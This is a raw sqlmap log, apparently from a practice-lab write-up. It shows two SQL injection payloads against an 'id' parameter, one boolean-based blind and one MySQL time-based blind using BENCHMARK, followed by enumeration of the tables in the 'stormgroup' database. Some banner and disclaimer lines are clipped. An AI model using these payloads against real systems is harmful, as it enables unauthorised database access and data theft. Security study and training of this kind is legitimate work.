 |_|V...        |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
o obey all applicable local, state and federal laws. Developers assume no liability and are
d by this program
[*] starting @ 17:59:15 /2019-09-26/
[17:59:15] [INFO] resuming back-end DBMS 'mysql'
[17:59:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1440=1440
    Type: time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: id=1 AND 2283=BENCHMARK(5000000,MD5(0x7954506d))
---
[17:59:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.39
back-end DBMS: MySQL <= 5.0.11
[17:59:15] [INFO] fetching tables for database: 'stormgroup'
[17:59:15] [INFO] fetching number of tables for database 'stormgroup'
[17:59:15] [INFO] resumed: 2
[17:59:15] [INFO] resumed: member
[17:59:15] [INFO] resumed: notice
Database: stormgroup
[2 tables]
+--------+
| member |
| notice |
+--------+